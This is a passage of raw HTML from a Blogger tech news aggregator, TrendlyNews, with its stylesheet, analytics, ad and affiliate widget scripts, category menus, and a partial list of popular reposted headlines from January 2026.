Mono",monospace;white-space:pre-wrap;word-wrap:break-word;background-color:#f4f4f4;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#f4f4f4),color-stop(50%,#e5e5e5));background-image:-webkit-linear-gradient(#f4f4f4 50%,#e5e5e5 50%);background-image:linear-gradient(#f4f4f4 50%,#e5e5e5 50%);-webkit-background-size:38px 38px;background-size:38px 38px;border:1px solid #c5c5c5;display:block;line-height:19px!important;margin:0;overflow:visible;overflow-y:hidden;padding:0 0 0 4px;position:relative;z-index:0}pre.code-box div,pre.code-box pre,pre.code-box span{line-height:19px!important;margin-top:0!important;margin-bottom:0!important;padding-top:0!important;paddding-bottom:0!important;border-top:0!important;boder-bottom:0!important}pre.code-box br{line-height:0!important;display:none!important;height:0!important}.pre-header{position:relative;z-index:1}.pre-header a{display:block;color:#fff;padding:5px 10px;line-height:1em;font-size:12px}.pre-header .copy-all-message{position:absolute;top:100%;background:#83CC40;color:#fff;width:100%;font-size:12px;padding:0 10px;box-sizing:border-box}.archive-page-header h2{font-size:20px;font-weight:400;margin:0 0 20px;padding:0 0 10px;border-bottom:1px solid #ccc;color:#333}.archive-page-pagination{margin:20px 0;position:relative}a.archive-page-pagination-button{border:1px solid #ccc;padding:5px 10px;background:#fff;margin:0 1em 0 0;display:block;float:left;font-size:16px}a.archive-page-pagination-button:hover{border-color:#999}a.archive-page-pagination-button.active{background:0 0;color:#333;-ms-box-shadow:none;-o-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}a.archive-page-pagination-button.active:hover{border-color:#ccc}span.archive-page-pagination-info{position:absolute;right:0;color:#999;top:5px}span.archive-page-pagination-separator{float:left;margin:0 15px 0 0;font-size:20px;color:#999}.error_page #main-sidebar{display:none}.error_page #content{float:none;width:100%}.mobile-menu .menu-item>.toggle,a.scroll-up{height:40px;width:40px;text-align:center;cursor:pointer}.post-404{text-align:center}.post-404 .title{font-size:300px;font-weight:400;color:#999;line-height:1em}.post-404 .link{font-size:20px;font-weight:400;text-transform:uppercase}.error_page a.scroll-up{display:none!important}a.scroll-up{z-index:99;font-size:25px;line-height:40px;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;position:fixed;bottom:10px;right:10px;overflow:font-size;background:#fff}a.scroll-up:hover{background:currentColor}a.scroll-up:hover i{color:#fff}#header .mobile-menu .menu,.mobile{display:none}.mobile-menu .menu li,.mobile-menu .menu li a{display:block;position:relative}.mobile-menu .menu{margin:-1px 0 0;padding:0;position:relative}.mobile-menu .menu ul{margin:0;padding:0}.mobile-menu .menu li a{padding:0 10px;color:#000;background:#f0f0f0;border-bottom:1px solid #ddd;font-size:14px;z-index:0;height:40px;line-height:40px}.mobile-menu .menu .sub-menu{display:none}.mobile-menu .menu .sub-menu li a{padding-left:8%;font-size:12px;color:#333}.mobile-menu .menu .sub-menu .sub-menu li a{padding-left:16%;font-size:11px;font-weight:400}.mobile-menu .menu-item>.toggle{position:absolute;right:0;top:0;line-height:40px;font-size:20px;z-index:2}.mobile-menu .menu-item>.expand{display:block}.mobile-menu .menu-item.expanded>.expand,.mobile-menu .menu-item>.collapse{display:none}.mobile-menu .menu-item.expanded>.collapse{display:block}.solid-white .wrapper{padding-top:0}.solid-white #header-section,.solid-white #main-sidebar .widget{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white #main-sidebar .feed-widget-header,.solid-white #main-sidebar .widget>h2{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;padding:0 0 15px;border-color:#ccc}.solid-white #main-sidebar .widget-content{padding:15px 0!important}.solid-white #main-sidebar .widget.no-title .widget-content{padding-top:0!important}.solid-white .feed.widget .item,.solid-white .feed.widget .shad{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white .feed.widget.complex .item-0 .item-sub{padding:10px 0 0}.solid-white .feed.widget.complex .item-0 .meta-items{margin:15px 0 0;padding:15px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.complex .item.than-0 .item-main{padding:20px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.three .item-sub{padding:10px 0}.solid-white .feed.widget.blogging .widget-content{padding:0;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white .feed.widget.one .item-sub{padding:20px 0}.solid-white .feed.widget.one .meta-items{margin:0 0 10px}.solid-white .feed.widget.left .item-sub,.solid-white .feed.widget.right .item-sub{padding:10px 0 0}.solid-white .feed.widget.left .meta-items,.solid-white .feed.widget.right .meta-items{margin:10px 0 0}.solid-white .feed.widget.left .item-extra,.solid-white .feed.widget.right .item-extra{margin:5px 0 20px}.solid-white .feed.widget.left .item-extra .item-main,.solid-white .feed.widget.right .item-extra .item-main{padding:20px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.list .td{padding:12px 0}.solid-white .feed.widget.ticker .widget-content{border:1px solid #ccc}.solid-white .footer-inner{border:1px solid #ddd}.CSS_LIGHTBOX{width:100%!important;z-index:9999!important}@media only screen and (max-width:1009px){.mobile{display:block}#main-menu-toggle,.feed.widget.three .three-col-mobile.mobile,.feed.widget.two .two-col-mobile.mobile,.main-menu .menu{display:none}.wrapper{width:100%}#content,#main-sidebar{width:100%;float:none!important;margin-top:0!important}.main-menu{display:none!important}.feed.widget.left .meta-items,.feed.widget.right .meta-items{position:static;margin:15px 0 0}.top-page-wrapper .widget,.top-page-wrapper .widget *{max-width:100%!important}.top-page-wrapper .widget{float:none!important;width:100%!important;text-align:center!important;overflow:hidden!important;position:relative!important}.top-page-wrapper .table,.top-page-wrapper .td,.top-page-wrapper .tr{display:block;float:none}#top-page-logo .blog-title{text-align:center}}@media only screen and (max-width:899px){.footer-col.footer-col-1{width:100%}.footer-col.footer-col-2,.footer-col.footer-col-3{width:100%;border:#ffdead;margin:20px 0 0;padding:20px 0 0;border-top:1px solid #ddd}#footer-menu li{text-align:left}#footer .widget.social_icons li a{padding-top:5px;padding-bottom:5px;display:block;float:left}#footer .FollowByEmail h2.title{float:none;width:100%;clear:both;margin:0 0 10px}#footer .FollowByEmail .widget-content{float:none;width:100%}}@media only screen and (max-width:699px){.feed.widget.three .three-col,.header-button .inner>span,span.archive-page-pagination-info{display:none}.wrapper{padding-left:0;padding-right:0}.wide{width:94%}#header .toggle-button .arrow{left:22px}.post-ads{float:none!important;margin:0 0 15px!important;width:100%!important}.grid-sub,.post-related-item{width:100%;float:none}.post-right{margin:0!important;padding:0 0 10px!important}h1.post-title{font-size:26px}.post-sub-title{font-size:20px;line-height:1.3em}.post-breadcrumb a,.post-breadcrumb span,a.post-meta{font-size:10px}.post-rection-wrapper{float:none;height:auto;margin:0 0 0 -10px}.reactions-table h4.post-section-title{margin:0 0 5px}.author-profile-description{font-size:12px}.post-related-item{margin:0}.post-related-item-wide .item-thumbnail{height:180px}#comments-title-tabs h4.post-section-title{float:none;clear:both}a.comments-title{font-size:10px}.comment-form-message{font-size:12px;padding:10px 6px 0;margin:0;border-left:none}a.archive-page-pagination-button{font-size:12px;margin:5px 10px 5px 0}.feed.widget.three .three-col-mobile.mobile{display:block}.grid-sub-1{max-height:320px}a.scroll-up{width:30px;height:30px;line-height:30px;right:5px}.search-form-label{font-size:26px}.search-submit{background:0 0;border:1px solid #ddd;padding:20px 0;color:#fff;position:absolute;display:block;width:200px;box-sizing:border-box;top:100%;margin-top:120px;margin-left:auto;margin-right:auto;left:0;right:0;cursor:pointer;font-size:20px}.search-submit:hover{background:rgba(0,0,0,.5)}#blog-pager>*{display:block;float:none}#blog-pager>span>a{display:block;margin:0 0 15px}.CSS_LIGHTBOX *{max-width:100%!important}.CSS_LIGHTBOX img.CSS_LIGHTBOX_SCALED_IMAGE_IMG{width:auto!important;height:auto!important}.CSS_HCONT_CHILDREN_HOLDER{float:none!important;text-align:center}.CSS_HCONT_CHILDREN_HOLDER .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD{float:none;width:100%!important}.CSS_LIGHTBOX_FILMSTRIP_CONTROLS{left:0!important;right:0!important;margin:auto!important}.CSS_LIGHTBOX_FILMSTRIP_THUMBNAILS_CONTAINER{margin-left:-21px}}@media only screen and (max-width:499px){.feed.widget.sticky .item,.feed.widget.three .item{float:none!important;clear:both!important;width:100%!important}.feed-widget-header .widget-title{font-size:16px}.feed.widget .item-labels{font-size:10px!important}.feed.widget .item-title{font-size:18px}.feed.widget .item-snippet{font-size:13px;font-weight:400}.feed.widget .meta-item{font-size:10px}.slider-item,.slider-item .item-thumbnail{height:300px}.feed.widget.sticky .item{margin-top:20px}.feed.widget.sticky .item.item-0{margin-top:0}.feed.widget.sticky .item-title a{font-size:16px!important;font-weight:400!important;line-height:1.3em!important}.feed.widget.sticky .item-sub{font-size:12px}.feed.widget.three .item{margin:0 0 10px!important}.feed.widget.three.no-spacing .item{margin:0!important}.feed.widget.three .item-thumbnail{height:200px}.feed.widget.three .item-title{font-size:16px;font-weight:400}.feed.widget.three .item-snippet{font-size:12px}.feed.widget.complex .item{float:none;width:100%!important;clear:both;margin:0 0 10px}.feed.widget.blogging .item-content,.feed.widget.complex .item-0 .meta-items{margin:10px 0 0}.feed.widget.complex .item-title{font-size:16px!important}.feed.widget.blogging .item-thumbnail{float:none;clear:both;width:100%;height:200px}.feed.widget.one .item-thumbnail,.feed.widget.two .item-thumbnail{height:250px}#main-sidebar .feed.widget.blogging .item-thumbnail{float:left;clear:none}.feed.widget.blogging .item-title{font-size:18px}.feed.widget.left,.feed.widget.right{float:none;width:100%;clear:both}.feed.widget.left .item,.feed.widget.right .item{margin:0 0 10px}.feed.widget.left .item-title,.feed.widget.right .item-title{font-size:16px}.feed.widget.one .item{margin-top:10px}.feed.widget.one .item.item-0{margin-top:0}.feed.widget.one .item-title{font-size:18px}.feed.widget.one .item-snippet{font-size:13px}.feed.widget.two .two-col-left,.feed.widget.two .two-col-right{display:none}.feed.widget.two .two-col-mobile.mobile{display:block}.feed.widget.two .item-title{font-size:16px}.feed.widget.two .item{margin-top:15px!important;float:none;clear:both;width:100%!important}.feed.widget.two .item.item-0{margin-top:0!important}.feed.widget.two.no-spacing .item{margin:0!important}}@media print{#content,.footer-col.footer-col-1,.post-right{width:100%!important;float:none!important}.footer-inner,.post blockquote,.wrapper,body,p.post-excerpt{background:0 0!important}.blog-title{border:none!important;padding:0!important}#comments,#main-menu-toggle,#main-sidebar,#search-toggle,.footer-col.footer-col-2,.footer-col.footer-col-3,.header-social-icons,.inner-post-ads,.post-ads,.post-break-links,.post-footer,.scroll-up,ul#menu-header-section{display:none!important}.footer-col.footer-col-1,.post-right{margin:0!important}p.post-excerpt{padding:0!important;font-weight:700!important}.post blockquote{color:#333!important;border:1px solid #666!important}.footer-inner{padding:20px 0 0!important;border-top:1px solid #999!important}.sd,.shad,.shadow,.shd{-webkit-box-shadow:none!important;-o-box-shadow:none!important;-ms-box-shadow:none!important;box-shadow:none!important}.post-page{display:block!important}.post-pagination{display:none}}
</style>
<!--[if IE]> <style type="text/css"> .ie-sharing-buttons {display: block} pre.code-box br { display: inline!important; } .inb, a.button, .shortcode-accordion .accordion-title-text, .shortcode-accordion .accordion-title-icon-inactive, .shortcode-accordion .ui-state-active .accordion-title-icon-active { *display: inline; zoom: 1; } </style> <![endif]-->
<!--[if lt IE 8]> <style type="text/css"> .owl-dot {text-align: center; width: 100%} .main-menu .menu .arrow, .owl-dot, .feed.widget.sticky .item-labels, .feed.widget.three .item-labels, .feed.widget.complex .item-0 .item-labels, .carousel .item-labels, .feed.widget.left .item-0 .item-labels, .feed.widget.right .item-0 .item-labels, .feed.widget.one .item-labels, .feed.widget.two .item-labels, .post-breadcrumb > *, a.post-meta, a.post-label .label-name, .post-label span.label-count, .post-label span.label-count-value {*display: inline;zoom: 1;} .main-menu ul.sub-menu {width: 180px;} .main-menu .sub-menu .arrow {display: none;} .main-menu ul.menu li {list-style:none} .main-menu .menu-item-mega .menu-item-inner .sub-menu li {width: 24%;} .main-menu .menu-item-mega .menu-item-inner .sub-menu .sub-menu li {width: 100%;} li.menu-item-mega-label .sub-menu {top: 0} .main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item {max-width: 22%} .menu-mega-content .item .item-thumbnail img {min-width: 100%;min-height: 100%;margin: 0!important;} .feed.widget.complex .item {max-width: 47.9%;} .footer-col {margin: 0 0 0 3.9%;padding: 0 0 0 3.9%;} #footer-menu li {max-width: 49.9%} .widget.social_icons {display: none!important} #footer .FollowByEmail .follow-by-email-address, #main-sidebar .widget.FollowByEmail .follow-by-email-address {padding: 7px!important;width: 100px} #footer .FollowByEmail {height: 90px} </style> <![endif]-->
<!--[if lt IE 9]> <style type="text/css"> .main-menu ul.menu li a i.fa {margin-right:3px;} .post-body-inner img {diplay:block;min-width: 300px;width:100%} </style> <![endif]-->
<script type="ad049a9ffec7f2159d725516-text/javascript">
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-128662360-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!--var-custom-header-html-start--><!--var-custom-header-html-end-->
<!-- end of AMP check -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ad049a9ffec7f2159d725516-|49"></script><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3372890392287038985&amp;zx=e660682a-21f2-4467-9e0e-b153dc31d570' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3372890392287038985&amp;zx=e660682a-21f2-4467-9e0e-b153dc31d570' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9552762948902270 -->

</head>
<body class='archive'>
<amp-auto-ads data-ad-client='ca-pub-9552762948902270' type='adsense'>
</amp-auto-ads>

	<div class='wrapper archive'>

<div class='hide section' id='admin-header-custom-html-code'><div class='widget HTML' data-version='1' id='HTML100'>
</div></div>
<div class='wide'>
<!-- YOUR XML CODE START HERE ################################################### -->
<header id='header'>
<!--top-bar-->
<!--auto-height-logo-->
		<div class="top-page-wrapper">
	
<!--auto-height-logo-->
<div class='no-items section' id='top-page'>
</div>
<!--auto-height-logo-->
		</div>	
	
<div class='clear'></div>
<div class='shad header-bg section' id='header-section'><div class='widget Header' data-version='1' id='Header1'>
<a class='main-menu-toggle header-button toggle-button active' id='main-menu-toggle'><span class='inner'><i class='fa fa-bars color'></i>
<span data-l10n='MENU'>MENU</span></span><span class='arrow border'></span></a>
<a class='main-menu-toggle header-button toggle-button mobile' id='main-menu-toggle-mobile'><span class='inner'><i class='fa fa-bars color'></i>
<span data-l10n='MENU'>MENU</span></span><span class='arrow border'></span></a>
<h1 class='blog-title'>
<a href="https://www.trendlynews.in/">
<img alt='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' height='30px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheL8nBoOfDpW3VQTe1n7pDRS1QIJfxwJcXDFb1bBB1sWxF44PIcGfhJZN-5q-20PEisEeDyGbYIJZL8rtO1bVGBRy0dHu0nWqKVUzYWVs9Jh_Z1CBqz_tpS-Fxn9vPzTy_TkxlQFnpE9c/s1600/trendlylogo3%25402x.png' width='220px; '/>
<span style='position: fixed;top: -999999px;'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews</span>
</a>
</h1>
<a class='header-button' id='search-toggle'><span class='inner'><span data-l10n='SEARCH'>SEARCH</span>
<i class='fa fa-search color'></i></span></a>
<div class='header-social-icons'></div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<ul class='menu'><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-home'><a href='https://www.trendlynews.in/'>Home</a></li><li class='menu-item-has-children menu-item-type-custom menu-item'><a href='#'>Featured</a><ul class='sub-menu'><li class='menu-item-type-custom menu-item'><a href='/search/label/Business'>Business</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Mobile'>Mobile</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Trendly News'>Trendly News</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Technology'>Technology</a></li></ul></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-mobile'><a href='/search/label/Mobile'>Mobile</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-android'><a href='/search/label/Apps'>Apps</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-gamepad'><a href='/search/label/Games'>Games</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-camera'><a href='/search/label/Camera'>Camera</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-heartbeat'><a href='/search/label/Technology'>Technology</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-shopping-basket'><a href='/p/trendy-sale.html'>Trendy Sale</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-globe'><a href='/p/advertise-on-trendlynews.html'>Promote for 1$</a></li></ul>
</div>
</div>
<!-- end of check AMP -->
</header>
<div class='clear'></div>
<div id='primary'>
<div class='clear section' id='header-wide'>
<div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js" type="ad049a9ffec7f2159d725516-text/javascript"></script>
<gecko-coin-price-marquee-widget locale="en" transparent-background="true" coin-ids="" initial-currency="usd"></gecko-coin-price-marquee-widget>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label15'>
<h2>$type=slider$show=home$snippet=hide$cate=0$h=500$va=0$rm=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label16'>
<h2>$type=ticker$count=30$cols=4$cate=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&combine_promos=100_7879&show_hotels=true&powered_by=true&locale=en&searchUrl=search.hotellook.com&primary_override=%23FF8E01&color_button=%23FF8E01&color_icons=%23FF8E01&secondary=%23FFFFFF&dark=%23262626&light=%23FFFFFF&special=%23C4C4C4&color_focused=%23FF8E01&border_radius=5&plain=false&promo_id=7873&campaign_id=101" charset="utf-8" type="ad049a9ffec7f2159d725516-text/javascript"></script>
</div>
<div class='clear'></div>
</div></div>
<div id='inner-primary'>
<div id='content'>
<div class='no-items section' id='content-section-wide-top'></div>
<div class='section' id='content-section-2'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Archive Pages Design$type=blogging$count=10</h2>
</div><div class='widget Blog' data-version='1' id='Blog1'>
</div><!--Failed to render gadget 'HTML3'.

The tag 'remove' is not a known Blogger tag.
--><!--Failed to render gadget 'HTML13'.

The tag 'remove' is not a known Blogger tag.
--><!--Failed to render gadget 'HTML23'.

The tag 'remove' is not a known Blogger tag.
--></div>
<div class='no-items section' id='content-section-wide-bottom'>
</div>
<!-- end of AMP check-->
</div><!--end #content-->
<!--home-sidebar-manager--><!--home-sidebar-manager-->
<!--prevent preview pages-->
<!--static_page-sidebar-manager--><!--static_page-sidebar-manager-->
<!--item-sidebar-manager--><!--item-sidebar-manager-->
<!--index-sidebar-manager--><!--index-sidebar-manager-->
<!--archive-sidebar-manager--><!--archive-sidebar-manager-->
<div id='main-sidebar'>
<div class='section' id='sidebar'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type="ad049a9ffec7f2159d725516-text/javascript"></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='https://amzn.to/4lsBKUD'>
<img alt='' height='158' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjMoriq_shEvFbJEcmEbF12xoBHivhb81bbWdPTeLZHKcqWKpYz9IbXd34JoUAsq9j7Zsnafjuh5SNU6PgU0-aE1hhmeO2xMtPLx3_J_ZIzNro4gd5o8xfZ3p8tXQJBHDDs-BM3EMWH8g2gdmGM7-b3Th3EPtFwHT7qMJvNTA4bZjig0o73lJgVBflqXds=s158' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script async="async" src="https://tpemb.com/content?trs=437186&amp;shmarker=651512&amp;locale=en&amp;powered_by=true&amp;color_button=%23f2685f&amp;color_focused=%23f2685f&amp;secondary=%23FFFFFF&amp;dark=%2311100f&amp;light=%23FFFFFF&amp;special=%23C4C4C4&amp;border_radius=5&amp;plain=false&amp;no_labels=true&amp;promo_id=8588&amp;campaign_id=541" charset="utf-8" type="ad049a9ffec7f2159d725516-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?trs=437186&shmarker=651512&type=visitor&theme=small-theme1&powered_by=true&campaign_id=153&promo_id=4652" charset="utf-8" type="ad049a9ffec7f2159d725516-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>/fa-fire/ THIS WEEK POPULAR$type=one</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-fourth-most-populous-country-in.html">The Fourth Most Populous Country in the World Just Reportedly Blocked Grok</a></div>
<div class='item-snippet'>Indonesia&#8217;s restriction on Grok is temporary, and X has been invited to discuss the matter.   from Gizmodo https://ift.tt/3WX9QbK  via IFTTT...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/bitcoin-mining-is-being-used-to-offset.html">Bitcoin Mining is Being Used to Offset Heating Costs in Greenhouses and Homes</a></div>
<div class='item-snippet'>Of course, bitcoin critics would argue there is nothing truly gained here in terms of energy efficiency.   from Gizmodo https://ift.tt/vZpDH...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/bill-gates-warns-of-dark-trend-in.html">Bill Gates Warns of a Dark Trend In Depressing Annual Letter So Here&#8217;s a Little Deer Guy Absolutely Owning a Rhinoceros</a></div>
<div class='item-snippet'>Gates wrote, &quot;these days, my optimism comes with footnotes.&quot; So how about watching a cute video instead?   from Gizmodo https://if...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-ram-shortage-is-killing-nvidias.html">The RAM Shortage Is Killing Nvidia&#8217;s Cheapest GPU for 4K Gaming</a></div>
<div class='item-snippet'>We can already tell 16GB graphics cards will become an exclusive commodity in 2026.   from Gizmodo https://ift.tt/qNxWJjQ  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/trump-administration-wants-to-achieve.html">Trump Administration Wants to Achieve &#8216;Pax Silica&#8217; Through AI. Here&#8217;s What That Means</a></div>
<div class='item-snippet'>Trump administration&#39;s global influence strategy runs through the AI supply chain.   from Gizmodo https://ift.tt/TEf5l4H  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/elon-musk-says-in-one-week-he-will.html">Elon Musk Says In One Week He Will Fully Reveal Why Your X Timeline Is&#8230; Like That</a></div>
<div class='item-snippet'>He&#8217;s been claiming he would make the algorithm open source since 2022.   from Gizmodo https://ift.tt/FjIaSnW  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/gofundme-campaign-for-autoworker-who.html">GoFundMe Campaign for Autoworker Who Got the Middle Finger From Trump Hits $340,000</a></div>
<div class='item-snippet'>The autoworker called the president a &quot;pedophile protector,&quot; a reference to his suppression of the Epstein files.   from Gizmodo h...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/youtube-finally-has-shorts-kill-switch.html">YouTube finally has a Shorts kill switch, but there's a catch</a></div>
<div class='item-snippet'>The appearance of sensitive content on YouTube is a serious concern &#8212; one that Reddit users are always airing  on the r/YouTube subreddit . ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
